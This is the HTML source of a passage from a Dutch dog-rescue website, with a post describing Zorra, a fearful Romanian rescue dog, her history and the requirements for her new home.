.main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 768px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:40px;padding-right:40px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer="defer" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7.2&media=1765479119" id="trustreviews-public-main-js-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/js/cf7-pdf-generation-public-min.js?ver=1.2&media=1765479119" id="cf7-pdf-generation-public-js-js"></script>
<link rel="https://api.w.org/" href="https://www.helpeenhond.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.helpeenhond.nl/wp-json/wp/v2/posts/12417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.helpeenhond.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.helpeenhond.nl/?p=12417' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.5.32&media=1765479119' media='all' />
</head>

<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-12417 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Ga naar de inhoud">Ga naar de inhoud</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.helpeenhond.nl/" rel="home">
						<img  class="header-image is-logo-image" alt="Help een hond" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" width="548" height="252" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobiel toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primair"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://www.helpeenhond.nl/" title="Help een hond" rel="home">
						<img src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" class="is-logo-image" alt="Help een hond" width="548" height="252" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://www.helpeenhond.nl/">Home</a></li>
<li id="menu-item-339613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339613"><a href="https://www.helpeenhond.nl/adoptiehonden/">Onze honden<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-736"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a></li>
</ul>
</li>
<li id="menu-item-365069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-365069"><a href="https://www.helpeenhond.nl/hond-adopteren-2/">Hond adopteren<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.helpeenhond.nl/de-roemeense-hond/">De Roemeense hond</a></li>
	<li id="menu-item-344635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344635"><a href="https://www.helpeenhond.nl/adoptieprocedure/">De adoptieprocedure en tarieven</a></li>
	<li id="menu-item-331064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331064"><a href="https://www.helpeenhond.nl/voorwaarden">Adoptievoorwaarden</a></li>
	<li id="menu-item-524616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524616"><a href="https://www.helpeenhond.nl/intakeformulier/">Intakeformulier</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.helpeenhond.nl/de-eerste-periode/">De eerste periode</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.helpeenhond.nl/veiligheid/">Veiligheid</a></li>
	<li id="menu-item-400688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400688"><a href="https://www.helpeenhond.nl/virtuele-adoptie/">Virtueel adopteren</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://www.helpeenhond.nl/informatie/">Informatie<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.helpeenhond.nl/over-de-stichting/">Over de stichting</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.helpeenhond.nl/onze-rescuers-in-roemenie/">Onze rescuers in Roemenië</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.helpeenhond.nl/lijnen-en-polslussen/">Lijnen en Polslussen</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.helpeenhond.nl/nieuws/">Nieuws</a></li>
	<li id="menu-item-401317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401317"><a href="https://www.helpeenhond.nl/leestips/">Leestips en online informatie</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.helpeenhond.nl/veel-gestelde-vragen/">Veel gestelde vragen</a></li>
</ul>
</li>
<li id="menu-item-365114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365114"><a href="https://www.helpeenhond.nl/donaties/">Doneren</a></li>
<li id="menu-item-575624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575624"><a href="https://www.helpeenhond.nl/contact-en-intakeformulier/">Contact</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-12417" class="post-12417 post type-post status-publish format-standard has-post-thumbnail hentry category-geluksvogels" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="2560" height="1709" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/09/CO2_1284-Kopieren-scaled-1.jpg?media=1765479119" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/09/CO2_1284-Kopieren-scaled-1.jpg?media=1765479119 2560w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/09/CO2_1284-Kopieren-scaled-1-300x200.jpg?media=1765479119 300w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/09/CO2_1284-Kopieren-scaled-1-1024x684.jpg?media=1765479119 1024w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/09/CO2_1284-Kopieren-scaled-1-768x513.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/09/CO2_1284-Kopieren-scaled-1-1536x1025.jpg?media=1765479119 1536w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/09/CO2_1284-Kopieren-scaled-1-2048x1367.jpg?media=1765479119 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Zorra (geadopteerd)</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2020-09-28T21:51:23+00:00" itemprop="datePublished">28 september 2020</time></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Een speciale plek gezocht voor lieve Zorra!</p>
<p>Zorra is met haar zusjes in het voorjaar van 2020 door Marius op straat gevonden, ze waren net geboren. Ze is opgegroeid in de shelter van Marius waardoor ze weinig gesocialiseerd is. In november van dat jaar was er voor Zorra een plekje in een opvanggezin in Nederland. Na een gewenningsperiode heeft ze hier veel geleerd van het leven in huis waar ze met volle teugen van genoot! Ze speelde veel met de andere honden in het gezin en was enorm aanhankelijk. Met de andere honden kon ze een paar uurtjes alleen blijven en het samenwonen met een kat was ook geen probleem. De woning van het opvanggezin was echter dicht aan een drukke provinciale weg gelegen en Zorra bleek extreem bang voor verkeer. Ondanks veel geduld en oefenen is het hier niet gelukt om Zorra ontspannen mee naar buiten te krijgen.</p>
<p>Na drie maanden verhuisde Zorra naar een familie in een rustige woonomgeving met de bedoeling dat ze hier zou blijven. Helaas was er veel spanning tussen Zorra en de man des huizes en zo verhuisde ze in het voorjaar van 2021 naar het opvangadres waar ze nu nog steeds verblijft. Haar verzorgster schrijft het volgende over haar:</p>
<p>Zorra is de aller allerliefste hond! Ze is erg sociaal naar mens en hond, wil altijd knuffelen, is zacht maar kan ook haar eigen boontjes doppen. Ze kwam extreem angstig binnen en had veel last van allergie en hotspots. Dit is helemaal opgelost. Ze slikt geen medicatie, ze heeft geen jeuk en een mooi roze huidje. Zorra is overal voor in, behalve om de weg over te steken om naar het bos te gaan.</p>
<p>De geboortedatum van Zorra is gezet op 16 maart 2020. Ze is ongeveer 48 cm hoog met een gewicht van 16 kg. Zorra is inmiddels gesteriliseerd.</p>
<p>We zijn op dit ogenblik nog niet actief op zoek naar een baasje voor Zorra, tenzij de perfecte plek voorbij komt! En hoe zou die plek er dan uitzien? Het zou voor Zorra geweldig zijn als ze op een rustige plek komt te wonen met zeer weinig verkeer in de nabije omgeving. Een huis met een goed omheinde ruime tuin waar zij dagelijks rond kan struinen zodat zij niet gedwongen hoeft te worden om buiten het haar vertrouwde terrein te gaan wandelen. Het is een vereiste dat er al één of meerdere stabiele honden aanwezig zijn. Haar toekomstige baas heeft kennis van angstige en onvoldoende gesocialiseerde honden.</p>
<p>Als u denk dat u Zorra kunt bieden wat zij nodig heeft, vul dan een adoptieformulier in. Wij nemen vervolgens contact met u op. Uiteraard gaat plaatsing van deze bijzondere hond in nauw overleg met haar huidige verzorgster.</p>
<p>&nbsp;</p>
<p>[foogallery id=&#8221;12414&#8243;]</p>
<p>&nbsp;</p>
<p><iframe title="Zorra en Cxena" width="900" height="506" src="https://www.youtube.com/embed/qhAkfDYsr4k?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p><iframe title="Zorry" width="900" height="506" src="https://www.youtube.com/embed/bHqIpHB_6z0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><iframe title="Zorry" width="900" height="506" src="https://www.youtube.com/embed/eUXY2jR7apg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
		</div>

				<footer class="entry-meta" aria-label="Berichtmeta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorieën </span><a href="https://www.helpeenhond.nl/category/geluksvogels/" rel="category tag">Geluksvogels</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Berichten">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.helpeenhond.nl/loulou/" rel="prev">Loulou (geadopteerd)</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 